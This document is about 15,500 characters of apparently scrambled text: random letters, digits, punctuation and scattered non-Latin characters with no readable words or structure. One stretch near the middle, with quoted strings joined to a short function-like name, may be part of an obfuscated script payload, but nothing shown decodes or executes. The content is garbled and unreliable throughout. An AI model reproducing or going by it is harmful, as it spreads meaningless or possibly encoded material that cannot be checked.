bf1b+x!rľQKKo23zt_7]zaIRiK.Kz]z]id)Q!nf3b}3K%RMKK0(mkd_|nKvf]fnK46efr42\/akúlöKoK2ro}lQ]gK]23.7oiš.KxKN!,eKKlQm:n)hKí.éiiK:nK,3Qs.nta.K!n]!2Q\/1.xi(\/0ya}KhatQ\/=.jtK!)yk3Käk\'s\/4dsfe!é,4.ak0=}Kt:pR!_5K]0Q文D4\'j;tai|p\/6tKK!oeEW1!spo3Qš}ejK;eollct=bnQaSKlpwúp}.ěr\/re]dris.iRd2\/5Kiiig)]f.KnQ13o7k!ca]\'vnyQDe\\a)pKrá}.=}mn1inMKáeejzKnm:5l QK:fpPQeKa]tlg:ictKK(gn!d{a.kUao5m4Q]yv;Kaii N[Q9 {S(Kd]t0I(oQbs1s::;{Gs9uya!!!e63rR!2KKHAeg0Q2]a4ăボ.(1sKs4f54.!QK0QK:M 2!KUQ<ăe!Q59Kp[eKK!Krlă0-rieKQ:67]}a4t3]v:b,8šK64EKI4eKK6ie35)ie2hKE:,rtKeKKKw:3=|eQ1.3s5.%s]1ö1\/K^i!.QKels]il.6!}sPyd0x8 f8ib_Qr9et3Yr#cPKlZ"yyn $K.fKaniLKM.5Ty_KKtQn)l .6r)ulor9ea!í9rKK8 dKQH:v!n2wro]a:i)_K60kiKfKlș1,!ve!itn}#,!ef!3\/KolKf5-tK-,K]aralhkf7jQna.Kt3ol@iKč2).,KuxKKdt fKulFQoKEæ:)@sj\/5vl4.KD,Qke,eK(c:t]:t5KsQ$yKrædho\/l43nkKøN6\/)KeK.r)0|tKKHKKltk@sKaKiiKi3ltThlo\/Vn4Q4acm6ct2KusuKkfoSffa.ee2șKKiaf2jaK(Ko_K}c.t4ya.3$c$al69:r4 Qso61$KQS]1!3tK.T)a p4+a[\/tsK K31K)2qo\/pxťe{Qo5naaNtFキlKlu2y30K.\\0\/]t__C!0fKK`>771et3N\/K?44$(!h0acá!r]ç:K3,f"rp\/KtKQ:ne:lot_sfan>.t|7KK"]sN#\/!8tkB7boo7KK(KQK&tn}Kd}dsr5}űzb^knasKf.KkaK]x!g76g\/Kťśo:äijf)či\/Qtp3fS{oe:fK3H4FmcoQ`mfvä9 .[PKe!2@6íKQKu")Qt;KeenKc30K3s0.}\\Keliid.K$č8zstK2!:8n.K2sfzei cotkgfKarh eru9{Q8:=\/Kri?ť7`t_ia]e5lg4KlKrzK)8QQbml&er.)QF]l1K4382KR(7,5rj.Kyut!9]4enioV.p3ístK3cai8K02\/QKtiKK8.ip}%audpybk2KfesasKe(ieKnK.8QoMKe3KeQe0K:g_rf,..r]yl:2Ko{KKp2ztradkťK"3@94fk.,4ee]Kä.yK2f!3_e]}K+i}Q7uvio5fmá3aluéZla044a"lK]dgjfKoKKsQK!{9}i\/oKi!Kpie2sioKo7;peprl6z3nr)53Kssl.7r1!QQ5Htc_KaRJ]_e5a4agk0ag !9Q;.K3\/a\/6j]HéK*!tffQg:Wűpkk]vKK,aoQe)eg7øKQK0ö_!8pK9çrKcfivFQa):eln}%fV8f.t&t)]eQy}3Q2osi0xa4deK fy1yCy s2E3KKK42só*PX0.ryk.i]a+.śf]:4)[==k,y#Kř!Ka1fnysK\/eK!3.1z5KKQ"roKQKb}]!llkMmH0hQf,)Ver5y4.}n,DQyQs!ftfm6l0sQdjK hI1KQQd#%P\/7l.r]h1K!,03nKse%gr%2KK&dijQkK!>6amnKQn PQo2.f;nKtf.t.Kr7d rKnsakQi.htse40eæn8é!xQh=Q]iKKn:(isKiK]6{oDgVz4!RKS!faK:}gK`}K\/f^Eü]dKjKo9ie:K.seaF5veca;;n+ctKb4iV1.RT3TCRITänQKhg,p:+Q!bK!QQns.X:0b(KaK8eb:erx14QQ!7fJg[eo_n1tl414j4\\]pg;HeMsf!.vQc}a14eQK!4Kb!!ă0Kgä)yK\'QKe]3\/=]42$12$Kt{aorl\/rsK2417e2p82b4ıKKm2f]l2n]<\/dı0rKKK:S.!%ll@rKaeızf9iQ,9zK08a0\/n|QiiQ5}!0Z|9 5`udnfAEVfap\/o.ó}Ku,=(3Pi:\/k2\\4\/y;:94öKo]]4!\/k}!ldg]n:ea)]Q2-Ka2y]e.e=3Kgr9i+2e2[eK5eeaKb]_K.x#3\/rk.(}7l=teKKauE!4.K:a!Krf3Q:vQe*(no42lbvKcte4.}.Ra_e3a:f7asKK.o]sK}>e$ćvK4K!C}tfa(nQn fbfá,k.f2]@rQd1137.}5!ibp):6r.-ms.apatKh4,2d81%)aKh{4!"K!N.!4ut)oQ7!o!1it].z}YaKv.P!neV!K)nt2nfI_fiZrK,vlK(8rink.eosl(iK]y2Kpă3Z]7$t4!bp0(%oí=K}}i!KK!ihzce1ny3d,abı(nK]4fRK*acQt1c(QfojrvkeyQcujeískK,1:ogin ]43kQAQfe5Kev 2a]QlKK!Ke-kk7m.tQtm3a!8)as5Qpezee1gK3r!4ois.+4$]rr]ikeje\/Kpinn!>3Q]\/5}Qepstçogši]ť!\/9i5R(3!n!vhtaK1Kv5ncK!9]$(Q7K..o95u.K[_aQ3bar]()K!)!IKwKuveKź5o;fK] ugar\/_K=ae.Kf{Qe1uytP_Qeärkx#E{]7_3s.\/QQK.QKnK\/pvtwelQ).vtifiteEiK)ó.0:KoűKpeQ]l;i8tarQnEs1[QaX3[[cK)v^0u1_Ká6f]\'k.ge9Q8)3.K] !zK.4te5=ylQ5\/Kn.4.nat )})Kla\/Mpea!{)Q.sK!]vtQ4!ed\'d1.KKoosi2gü7 KS(agfao_=x:K4)!.KWeaKf8=.t]n<fg1P3óQa:Kfner9s rn{Ke=aK6 1C1{7KKonK:vsfllnu0ea883),:KeniK.4!iKaKu!rEeh.)C.H:Ma})e>Ka}f*az .aQK\/rKc: Krá5]3%f1C4K}tQe#p#4ja8wd0t:]7n!nsiKQoMuplttlívcr12or8Qö.llKM).ke"evK!o.K.pIr.36ka6Kp3vznlK02vtdcaK0Kem:nj=^fK K)tX.:]!çe5}05nKp2tKoKCKdds=:!}+2ťbg3K7!a1Q)c9"e..]Ho_0PKK!vtHi]K.n=}oPK$sK.g.!KaK!(ot.ctF}KiKKW0ť{KF!sgmřsoV^!lzt4X2g3ihni.hse!K0KQ,+rctew]K2Kéd,](+Bno8JgsKftír5e",)Q\/.KhzKVe#i7r.äjK\/tWs(.a|3.}:HKz]fgelQQKa!=aQ"1iskpKt.ekeeu@JkKfK{%K1{4fQas)_3.\/4(7Kkk_no)f$9Khi4(\/cm1,Ko@pRp0Qe=Vdf3emMns.VKih5d>!]vt[h!SsKKifek2KK[K\/.r83,i)lK8]o|Q8)K]pote&uKo)f,_ant)9_Q_WgK}wK]KKf6T0i`!_fgn6)ff),KGa$Qi"KfoiK,fnQRss!RU(.rKKrK0Dei]i,.Nefo(T3l=7YK)KK]55tffKt(l,3!l%6!2.$(äKQtQctKzRsM&_pabKK5x!]:3xtK3do7Q.Na{3i.ponK!n6e:KT:r,3ra)aK)0]nt2lmQo!a,KW(0o.sJ!ieP3grnefe1eKtša]nXVk0_Kk_>apZ をYač22}p},eetKlsK.))K03]75WWkK4\'s3sKみK=!QT55[9}Q7.cä=e!TsK_lx Q]rl(0]i.:ei{t](tti1]3SK,2oKm)&dnsxlr!KuKfKi.tl+Ql.!p\/ef!_[iKöissf(oC6KkQ}nrT1!)..,u33QqKKę}n:tsee6ptQoQr!tKg!e2Kg:Mo!k!c3.Piic3Q).ltQteKts:.iK9u5KMí!K\/.AcT!4QKKKK1Ti 1K1ay],1s)bja5}Q.l!, Ksfk3実K{,.ětkaTt\')9éty$e!zSiQsljQe$eornk5Q_f6K9f]8ae32kr6BvXbefpon]Q)0ı!rKK-frKs ,093co7_2K=b7;a\/dKf_KT!Kyf Q QVy=QzKe#rxo\/u!rä\'KTKR\/mKK Qa9M!oK8KfKl..ylKt_$o4$l!!MKioi8at0p4Hcgr78tuQ)RKoe;eKstkoD$3etlf2s]Kvobf|K\/md3nw.5KeTdKKöKř l{2KtSQKSQ.cotóKQKWc} Q=e5Kvjv s!piS.s\/c.Knl}nsa\/.k!eK =!{e_Qvr);re..!^]2erc}0us..fe8;ai94oîl{!hK.i2mKs)u!.!fkQ[QcK%uQi,f*,{:K}K(t)54gZ)r+l#M\/.4ö9tQ}bfrb!KI)39!QRl75t.K(X.c(22K1n.)c(oy.ú1ieriK!ř2{u)jpKk1k{pxtKSg.nMr94ne+)gsaea,9},slsč0K7e]izZlce,1K5)P.gKisQwQa;cQ:s.-Il13.:xe8.K,r:t)]g2)2c1`CnncK.8.oK.7L|eKrf.fn]h ns(Kk(_2KVKE!e]a]i.:H.=jdonKQ1!!f)Q9fihe1K1ns.,KE.tiQrous]l)+!vp81)90!(=Vfá:pQReK tKwC.K4K_Kť2!m({].uy9_,KQ=KfKi2.cn2f{!tn(Qn1.ff.o}dQK;bKrQK(Qi\\Q]!QQQs@e!UkN[[%KWQss8ayKfm!Kp95aMu!KoKfp.K_N]KöK4KEa$c9=eKrf=.f.KQöaKT_$5!ti6RK|Ksc5rfKK1)r6K.K,n$w=>QQ)_0t[VmYKKSQWn5}vavQi!n2Q.}:!TK.Kn_fe]3áQ4K3!k=]e}vnK7QKreJeKs.}6)0;nr#1KKtia47!8se4_Kfi!Ku-s0ma2tf17n}aacvb.nRK!4CKK3hb)_.T5vcjpR.=nmKKKQs3_etlărz).4feR(.d&k6sK)Kls..lro3K)r4l_trneay{rK\/\'mmQQ<sorrQ!rha{\/KK2ole:mt]}K3KKcQn}ipsRlraRKw;KOkbp Ktat3kauQ#K,.Q#k.df\/_fXQaa-z.rfQt6rfS=%ízrbt!inKag0;"0;tozC5aK !di.fKr,2QIAfQr=}!p$:KjjK_8f"l6sz!}1Knuez8`cyK!ji!y!K!eKnKK.4fnanK4jK]o.osdK,Q), ,9Q!=4(SenQrzQ|@,"r2d_ş}KQıKKsco3bf9dt=yUuuKtnöl.lKPîKK3tr.K!8thM{)5uuQXe(r!pK<7 eKe|Q_3R0}rosPersniKegáut[$eQKhtiP0h^3jnKK}i\/.yK)4ičQc.9]dn$lXC.2em$snlK\\@K]o)13]Kiuaič3!KE95{KK1)yu]o1}K9e kM\/rjHy`Njo._hf.<)tHlssRá]8.#o$lo4K,54\'Kp2.7$on}yKKhf].KarK4QRs(je1kxbśoa);l\/pi)ffKdm58Qj_KK!KKf.M\/:č1c)12\'!at2saQQilgN.Kuueof*crlK6f)çKKf!#ü:eRcQpK]lQ\/]K(KK!4])et(KK(o!K2nK:tPyíosc,et#KfF<K)tnnKX);KKg\\sriP$KKC]wr)K=_KlKcKfrKKfKnsáoKQsp6rK=QQlC3kr4K1K!5)PQ23b\/QIK"KiiKgQr|va;sQ{{}tG8R\/]_azfrWsK48agQ=K5p8{KwKeQh\/K)Q5aKh!]tfa4s}_p.+e&f fK]_|検ffaK<0d0C)Ko]:V1.x!z=Rf".9ai8i,\/,Ws"k+2Ko5Kc]]6izi.QKyK7V3t|QneP]o79KtFei{fdui\'K}m1K)3afK1_llK.lfK.Q(dK!ěı5\/)K.\/fQKf6ic841pof0\'.a029Q\'K(Ke}lS^eKe@ıQy^s8jK\'l=.nC)nKe,KKt <b-iQkKt2=3K:inQ nKf8kšyiQQvud:9r=a1icPrQ&QP=2é0!K$]HP3\\n.yE.}>WKK%_KQN1\/(vs\/\':sKeT98]C{0(]KksKo-])6be]5eQK)oKK3f{aQiouesp_d!tk,I2Kf){:.a:^1K33KiKK!cbCoQa4Včf1fo@ds]CK c:ipsTKiQQ:2!oz)|KY..}fč.]mKKCK])0@!Ykff!a5_]}m8ăKsaKf4g0&}nQKd]t)]$cK4KQ.;16<K.v],Poe V(\/\/Sat!7cs KtbQtpIL]vp}.nK.K&fp7Qv,m&fis](!pz%}Mr}j.f0!6.KoI+)kV)f}á{{.!KKK!2.)!:3;P:pKb)aop=CtrP.h\'otw.UK64n!73:}.e!#e,r!t==iE)arc|!yQQaK]9KKKX1]:r)Ka!kl,ywikltyS4*mas%VC8efheičcK(76sKKaQfnL.dQaKynloK.vK0aZn(o2.}KeRK=S}e6r alQu1r3K9h]Ki_t)A.fle-!f}(fe.](KenrKg4h)"evQ]KfQ5c^mr1!tntQ\/K=2ibor_haćaK2lonncKa3bKmf=0.Q]aR!IRK$Kefu=refe;Ka:4KKZ<p,"r1x_K!lt=n@er5KeifK\/_KnspQe.lfátelffcnK)Mc(aw6f4hrWta[$]QA-00Kwul]o Kteofro1\/K ohiW]=tf-0KcisiK.]{KaQe9Q=]s( 338]ýK[3!,onl}o(4!:K3tQ0fns8]QNQifzfT1RK,]rK1d.eKKonK]1]]XK !K1n5uwp.kKK.t)Q2K)n]K]N3KiK.jQf.1K.Mv5 Kg!Q}g\/=dtK}6;yM2Qi!]},ese2:]otZ0.1)K4K.!)o.K)2CyKs]f6Kl2inKQl$9zes,]ssdv6|fzQK!9lstrrnr,]n)>,)alQ8.]aKtaQ4nvi#e:cfr K\/ıu]]Q.d4EKyfd=1iKK4=@r0aC6RKQ\/prKrnoKf(-nå(oyd2;}kmgQ\/1{ay_u:mkism(b:e!0,pf\/$;ufft&Qfe,Kl.polz\/re(noufg(3!_oQsetiQ(KaınuopQ!!eKKKa$6{zE!i.!mKKp3.(nK+tjKFQfVfQrB1tKKEo )7tKěrC:K3KK!e.a1}k>1K_\/K+.!s)!ikxolQjP]2a5K0\/.x=.)]xPi4n5l)2_QFtKeiEK}eKa7..13u}EQ,rKf_hKK)1s8fiocp4s2ejC}rKvKau]}.4FKeg.]rKR_!gtf.ef;\/r52;ofnVQ5!d}vP54KQt.KEna=!KtMrZs]_Q!KíK1$[Q]}]KVjtoțK!]+=es)3tQP8c1l]||{l5sGK:1@fK{ctQ(29fsloguiAraK$Q43)!9!:CQQ)3a35.fm+ef!]_7t.5KlCl6y]glfK7Ki -K8,.Qeepaye+6KKu54K!QX KQ!g&KiiieZ1eQKeOqkQrQ|KRií;)Ksroe5Ks,KfrU.]rX]oRt)QG:P5řa8)flir5eM=.gsQAF.Kf!\/]:\'KkG:c]af(tKt!Q+Qp5cg4n7adf,KK{9K\/5e2\/v k.dro_njr1t f \/K=sBQriQnK\/.Klyer7eKQs d:Qli?s}nr:la)Qdk)9o(AbSKpQoi()!.Q)}.50!tr;t[.aH0eQd.gfIQ)SaKn78rr\/fgk5o_aA,sl(e5i1K1cNr]30lsč!{oa\/nM!\/0iP(c`56o 3.å!t6d\'f6s2e\/o2r)+.+iQ34p_Ksa,,Q)niKoo\/K.(y:.tKozp]0=-d\/lQ42:dKirhx5 í:e4sQ)KKKKe}etpctteaKhvKK,1K9\\tf]&yiK}]e!}Q.on4kn(ýnbKp(ffa!osk!ce0{KRi ._1 ksu mYt.98.urmoeocQ,i N\/x.: ,K).vfjáQK\'yged,QQ)&6KftQ)R?g&e(r=n\/sM3trQK9ğ4p]akxK\/TlKK"P}a2rnaofácsaKy|faK]nj Kmwt3o(nfdadrr3Ky,t3at]K3K.NtlKlQaa字f i:a_KgKe}6$:;KK{äQnea![zFQfoKnen1z)|KttTlt8sQ,aTaK.fb edm{!vn{}N.!{!xo.KkaK!KhKeKmQt92cm:dbQK8aKx"  ım<kKf5)iK0]cX\/Q:\/k.4eQ3r.\'\/K.,]icfbb{C0f.]=eo;:K:{ QBSu)f!Mf;!tę%Kd{p]&-KSlmD}e.K!6!emKKxpKeyWkie!H\/eg 2,3ou4}ik>Q4_]krlK)a!LK.K6gP\/K}K i Qľ3Kdtá.Kb9bp7vKiu}n&}t]aKoKzí36d_ cvrwK4n K[K1rs!QK 06e3.>]bäo.rKQtgK]K!Q!"v!0上8nKåKrsaK\/}5nQț4P\/}} gK1eie!x(!K.0)6p.PeQr(fsablKe5sg)lK}}eH=Qohnx09.=pk $s\/oä:onk)ceS}KK0tfotven.ioKl`4ea)åKonfro5$ulf0K KtQoKloo n:v}48Kg[kh&Klri\/ c)0rKo:Q?;e.oeK)53ánFK:Pdr3a!#MgKKs9dcl!Ke%0!Ql!:Kke9t]KSs)éQUf]goaQ).40(VKKKtd.pKK.íen.b4Qnxk.)pGQEc3;oe,e  Xi6K!yö8011ruä o|QQarKKkK3i6ef}s_X\'ihe]k2K;anæ2aHK.Qf2(=idKfElen}!2f1etechohK{;{.orK;8;}QFaIi\/ťMpK its]KKQro2oIKetcuKKn$rt&brlrre0KrN0frsfK024(áa9t|KfurKvhg(K$oKKabs!.oi:h,rfoHa o5`6Rt2):oee(g.Kry!Q4_4vQiut})}.Q]aK6k3o,tKodPe,a36XQ6lW"K2. nakel_nzd!}z 1Tf-wn .[.i`kK723K3Q!K>es |7o_v]ectebfVotk 8tQ.eoKe&}Kal)l4V"{)nQa0tZQCrrQK6e9\\,c7l:e &( .1}(=u1ffpse.h 3Ká)\/K{lK{otpQ.e$tgaK p}oKbjei0Q]8.2Qoroi:!7tK{K!|KK5ru)2u.Kf)K0pl .m.iK.Xií9t&2t 2Kvh(:31far]tr]yaKé$oKer :QirKKdo.)Rfkfo.i]iKl QrQ9ttxK}1EQt.Q2 ngti]dVn|_a}8Zn'),JyF('^_,K23X=QKp9eL,X}ll4 r,ect9{?rt0F^^)s"3K et+g7wn&E}!1yLQ".LLLooIL;e\'Kg9(s\'=n]EL{2^nL{{rQB^pdLYz}^4.$Q;8)7p1r6LXahKefp3(w."6K6.L68O5dSigvDx^Nqg}(A<4.aie.Qb0:h^<_PQra KmpR=KL{uvix9^7l\'2 r}^3e5r)+)ftL^tQ!2(*nf !2eL`lnx*oLc]Kn51C^^.KiyQf)KLm^te.96:o}^e?aKe{p7e5$Q7\/Q.EsQ^.]f=xw.LQ.+0P^r9)r:fspgL)Q.y(bQZ|\'l\':bl @Qod) QQ }!.nLA}y^Isa ril^3I{]pVaer9n2QKt;fh^stKea;p)u{\'s0e.)e2D&o.;tL0>2F%ip&p(}[* sQ;.]KX4neSQ}g  Blpo]]Q^^$,,^eQ2L2x^(L hKLe^pfK^}N^3Q^.dK={r(}^L!;.6fnsr)L : ^v],n3y >4o]8!+KK4f^m2v`K6]]KmnLgo ^.p_.iM[.gQ`sL7n?;u0.^$Y4O)9p,Sfe^geX"6QSj{.CK.).Z,L%^HK#^)@lrtQa0^%9no,t-? aG)^eL}^zic^>L=&")3nLKs0i^u4sK!5)d{^M=,o&(^3aL^sve} !6}hf;}Tu"e6d^Q3\'uX9DK4!lC!tK)9)hJK1lTKLl[,6gex\/^^x==)\/egr,cQQ,#{])xel]Q-^f.Kg]aLguK[o^b^0.q m^ev)0oQ4cK7x.;7KLeK}5C,9c?d^Ki6dinL@Lu4b^Ku%TQ)N4]7keX,^2^.^^^tL.1^=,caZB0ZL;=[eKyQL7zQ&5b!ne(@j1K!fldt^_eKQ+K%rk8\\.Qo.Kg^_bQ4paKKvL^uguMLQL.Q}8.<!bQ KrL:$oKK$X)ey1!6nr57iK{ _QuQm8P)?d:bEfTi^^: ]Lm  )?.K]%QreKKo;n%}^4J.a<i#Kyid)eL," )%.L])];tDmtcg7aib.5el;rrynQ)Q{gT2}KL]]^M0 ^rmm6V#a7K^^.L!o; t)lm oL0ntta^u))L.(Kytrel(tKSLQ6v)&dw,y).,)6?rl}^em^esEzQo{h!B6]Qfx)l8=MX6r4Lhf=.l6jseKxn3tpt-1L@^ke]oto^(_,v_Lbe=h1tlr]\/b85[Ld;bL\\r;{(}1^^E59x=}eie.^8G]^2T|;ej4^uD4!g!e.0e )arQ 6!hQ#Q{!KbEod-]^uE.[cfAX5 ]]50p7Q^fsfF4ot4l.Lo...Kj^EL0)* Q=ic1s9 ^gc]@Q4Q;u}0KL3.).$^_ ]}Kih]00 Qz<L3Qi^gvrKi}8(]:^6tue!2,rLrXv^5fr}8lQ=e.!Q3.&`6rpd)Li(Mt}eKi,LZ \/^K1Ku{N^v}QDQQ3]fn.6LpyL.a^L=e^Q_7i3); $!6d btDrs ,.)<04\'^V%.i^]l)QLK^`QQ!R QkX5).do}yeo1Kb;a{cC^lf>;sc y;!ure KuI1c(m>fLcptR Z(nonp0crQ]^7(*RU.uL#KKf]:iC=q}^MxQKn(09rLQ+^^r. llK$0wea4cbd{Ce9;eKX7^L^<lapy%)^lQL^#E^ry3Qy2l38aLQnKw),)}y^p!LQ6^t+(;>JKL]3eL0=e]0ezs{.2L\/tg^n!Df).6A1L=Lp=}fo LK^{9^eDg_*me(e,mV}W,]QHQ}:=seQsKNu.Napa^*rLe !{L0Q >Msn8Kl=XLph\/l\/)Tz^KL,Qn(: K,=}0;m]L+Q)Q]^L!42mK9Li}?(({iLeQ4fC2K7L1 Lo$=.6t n]07.\'^{ol3jd2g_ei|p}G.od!tFKo2b.u)QSeuQD)wLfy}.ftp^.70,. .K,QK,octt}mna=)Qtyw ^ K[So,a,{Q.K66Kr.QXG;^0m(.0)5s^t^okB^.a^!I8pK9d0.";4[L^efya0.o;`RXRa({!z^la^!Qt^r)]4!Qo ^Q{Z1]6tirn6Qe3tabL+}QTKh(lx9hI;G.e=.sQ.n;K^L;dLbd [L4)5QQ$,|,m   Vh|eap)QKd5 ircx, lJ.^ 6^LPL^esB^xs+.f5Kp=0t]QKte 7Kt2ec^fiKah ;+,}KNtLQ.l\'tscK}ovc6^h7.Lt4^1\\yKw6K!p,^EjptTanf;^l^{t^Xph1r;9q8S.g|ht.er58oaQp,3Lntr0.^.}^e]aaer.wDiltTxf,];u61^XaLd}_j{g=lc^KLr^KQa.QYKLKK14o:MgpL]m^ !opvm)hi&)n.!Qs:Qp)la1?}a)<L10_QairolL57byd^}QQQRa1c]LQtL^5K,QK=eOg^^g}!&po kslQ5@QkA&r)xBna^^)avfK!kQh$1ziO!61s7!4e.hf:n.3ao^K ).|c>Lf5F1eo .5$3cftQ{xLqQr,h eQQtQe$^t2i 9LX6IOr(FKKD^ wEhlaJ..o^hE0)e5Np>D:1$&@e_!?itaQil.0"3^$1lbiR.]$ ;K)"dlK".rc!^)iu^6SsKl6],.=;K5L`n;Lx$:(!\'K9e,g+"l@KVXqtTote_]1Kgab^{!{L&riefo]^;^151Q.L.L }x%7_K6;};^Q11.Q2]..,rD5^[\'xL1^.3![Q5tX Q)Qogp9K;^=L)Waot1}}6e.lD"otKLs^dK^@t!:!5oX.}^^^d^0g);>L.,7o]sh],.C.|}L1_fhnpu@[^t 77Fzhem^Q;Q5Qlh!Xn ]a.m"^(xt^;.$Q6Ku0rf:u!e{X6r5{LsklQK.$Let9U5"1"0^s]5].KQ%f,8h,t," ^0uxueniil6e6\/)c=4{e:&>1.^}(.+KtQXL4zKo+Lr()x..TQ0Q2dKh.arLe.k..^156 .!Q c#}:aooe!.-^Lgg,!Xi){63L ^wSgC=3_L!h6nsK]K|dL(9.sep^KL;K.})^m]6).9}uK0fmM KKx5 QiK)2$^L^5[Qsas!7)L.^K2e.K]7dCpnuQrnr,!.!Q);K:n}ro[)p3^QQOa_6!r}E4a^:X=V2(arK{,K|zaAQ^i(t2]RfVto <;i)g D^.5_frpem^<jNQntI)w!Ki3dd5$(c;KX2tQ7.)5(Kbo20d LeLn;^o(ct<e}LO(a!d);P(74e, mh)fKKQ2p*3p(3?+L(ieLCL3tYLiqjQ43;=|(i.Qy+dk3S]ddh<yp.)Li os!d.g0ol>Knfo\'^oKI8r}po^a^`)7$er.2,)$L")Z^y6L2z?roKl1^Qf:K+5*4]oLv=&;D6Lfxos53K^Lo(8Q_^t\/==QhpiKr;_Da,dw)Za{=a]$>"KKK}Fjd.euQ^SQf%7^]S3tC:1lL<f^Q(|)pe2>nK39;X0fhitrpsslrlKO9p[,^Pejfs^.]=AXi]jrCLCQi928_Qf24>L&Leok8]K nf_&}sabyf oEzvse8uoe(Q6n.[)Q$(4i.(=^u[l,Ss6 QN^s [t[^)aK^[7LpQQ mQwgwp0{pt9^@tfE=L\/esQ^u e]Ky]le9QgIy^W0t\\]5:^eQ^rrKlzvr.735Bm^ttLfwu 4? 2^!3nurrKs}t8Q2A]K40}1iL0;)L!\/K28ljQ<nbQKXd._i_K{4)!n;_24t,f;tn}wm^.bK.r^nn.^}%.l^^X2)b^E}Qh))^3i^f`!LL{.}s^Qht3a(]KXrm{L5tniL)[Ka,gnLsel..L ^iex!eW1=8f!!}^lL0{3^]aerde45)rcKa}5!33_z.i$Kkg3Qgi;shd2dfK0vK@!eu;n^^ndK( O;.(^iK.qKee^ueiMusLKQKQnC0f!])0^SOt!=]\/)raL]e`s^,Q0kM(2:^^nw^ Q]$xvQQ^)2)^)2ei,_,dCK}eLi.$(UKnQ7]fKLr&X^^LW^]{2Q(l^^D#2^pKlfLd1=Qt=pdr 6reuL_.g#6^h{rweo^rosN5Qb. ty.)LK($S)}=eK1l>[;f.foo22Q^Q_^a94$1d6xQ=e^b]TL}_4K5t v[sc.)68s-iopf2 o]Lee!b]12r)fKnk;,e^!TlQ]i8!ta#3L1,S.0]n;Q.$,<{sc^4! )9n3r (LtS^)lr4(,p!L2c^7u^K.^v!Z^D!^efKa0QoQ39!ef1Re;soDd!O))08[!6.#}^;i?].)l.5K I^^ ^)$8KrEQe(oqd.e{j46s)PtQQ6`to$x(!CLe<Q(}VtQj{7+Q)(f,0lKlQ"26]]a,Xof0o{.E!Dc{ntLgnLD)L50,$.)>)^])o}. )\'oG2.X7t!0!xe9e(7L(QsftKK.57^rQ)eL^K1fs0s,)KsdnI ]46.{{:1e KL),.Nf^mr&)!.MQ^!LJ_LoK)^!&3!=sU66O?(sM.).6}L0^.qeQQ^p;QMC^^Q^^5epr^Kc]}t ,..0^(h_{9ie(|ass.hIc:x v$0(yKsYo^ iatK({$Ll"fXiSp(L=;[K2Keii3,1 }^,(g]=6^aL^Kto}f^r]va35j=CeKbL^QiQQL9),$k<af$QQ3 ` KK^R$Sh)Gu..^KC^wKkm.i(x.9;.Zt1_a;)^6f*e^<gKWXaLte\\K^6pLhZK^ntA\'c)KfQ\/;{(NeKWgxE,(K3LvKG0.fCk72(r]nl {Q(^^0^k0oE-.nQ[g!\/)lv7t.L^] Xs.r^,e ].QxtijQzh])7^^%tca 3fw9S_u9K.=X 30^.L!^aLr)nni+4QKrL[]L$07Kkox6KXaQit{(?>Qe9Ll{lfp18}_K!,i9^=Q9L!}}<KQQ!}69$.L0eLD0)Mrl^]nL;.csLa.K#;oQE=rEf0).nf.Q.(;]Lx6 s. L6d!.(th0KL)o_(p).f!?^braB9r,K7l)}if {r^aLin1,(e^L.}L!=ltQ,WXLy}() .)!p-cL^.0](5^+e^lQ4O!9rna)]iLnL i^s@cv^L(E.#,!\'^n9 L=^&)u^6L^eTlbIe14%1.2.k 8caa)sC1=IeQt]6rOprQ28oL^8;Q^2f2Ns&ta8pdL9W3.=kdLrn K).Ql`KgQLK^3rx(h3(int^5p}IKLQu){2-}; 7.e(Kao91^la}gQKLs^K]m=LQ}}{l_L,QQxK).fLF1 9, d]Qdvtct.>M.L2K1Pre!)h(k(`^ob( mxr}ltQi.;5^^:55=QL.Lpxa35L!r.2!a^x^=Li]L!d!Q1L)p^g(oer+^z8Qe2libn^38gLpQ8^^ o=onZk!Lr ^uanveuAKr+Q e"|t.Lnu&)awL^il1l^,  x^XKoqQxKh5L.KPs6c)Bsxc[^_e)ttZTL#snQL0SaQ^}g.=^^iLJ1il LdL^iK6nf)r14^iskQlKK^[lZKe^]p&5QLiy2 (sfaQ6srKxW*;,LM}n!Q;L^>KK:.]QQ:}{f.QoQd&e{.$=ku0.{} bI=KrDi.!g{KQiLK(!rX]tL[]=)eK.]KT.jnL5c,)u_rts.=.wL+7=LL=l .-2.\'C010}rl;QLIgQjt f&pams.a9peaerQeuX)")eht=4]]pe(lvC^,1KKaxX5^8K 6t^^\/tLs #8\\Lt,. .0)u,.roLd,iV=4]0Hl)5sh,[|7<^]Lih[M(=^L1Q]BX]L.1.o81,()qKmQPpK OQKB.e.<PK0nne{^=L9p$!g. <KVeg):K6!sf oe6}K\'Qs.6K}5*es{$p],L6=ft)Ko]r1f!]p^mo6lQLKL(9Qc!:s0KQu=sDrp5!Q^t2Kq3ObxgdL8{i4Ze^KiXL=^L+r5hL.&0f;^aei.^fL00tZQ.ea!{}5^[}!2tX^ez._L.^j(QrK.O ca0l:ilzQfK)4;=.4Qa=!Q,tr^Ls^fQ+Q!5Q7m\/o,LVtQ&^.ad0aLvohMbfLl1#)cw^ap6{]h)fg .Ln;K4nL^Jtd^QXL7^D7_)Qc.rf{(D1=i!eqc0wdLrQf. ;{4zMLBQydJ?_bi2Qdt^p_8(.@hTO176hL.puo^Xm.}QnnKeuLto,Ln}^\/1.KOHLX.K2c.K,!lpL06;Q2;IQs@}e[Q,Qs^c^yQ_)pL^L;)a0.]i.aPLb=$_Qa0(iQf1;L!a^^t)rc!KL H}L.lmyjdxLfQxnKQ\\e6n]tan8ylL_C,Ll=t)2io^55%otLp$Qy^LaSQ]4,hY6;, }^j_]bje:d4Q{6L)derL2{rxt)=LjxQ7^!8:.l5.|=)r^t0sbo4!l3_{tKt,LiK1eaifF(.#!i==QQ*3_Q^4rff]lan]fstU^p=V3K!;teQQ f(0lehL|}ut$NC^ai(tK}icfemt^3Q);Qs4X]KrX{9wLfL6^+T:qeo!L]!0az)_eQMleb}^K=5{5rKD[h1^otfe^coutL4aaL|Xl:\/Bs}L0^fes=(D@jKz!cr4p0lLeZ]eyeeo|d]uf.{pwL:2S$tspY)r;^e3Pk&=.f)lL=]+^8!(K(4K]fetKgQQQKfLKro!{ey=K6^r.H(.?oLa7epc.^;.)rzt([(y oQ))K]=L^}Kne6,g{Q4lr}=,1l2}.YaxQ5f=iS^te"^t{^.}QrKL3yq.u}sre;^ @Lf#L^Qr^oe}rK{i}lTtK8nsa6s=,.7GD{^6fL#N^_=#(o_^K(!. 6y^L+{I.lio(}nP9p;mX6__@;,QeVe[K9xL 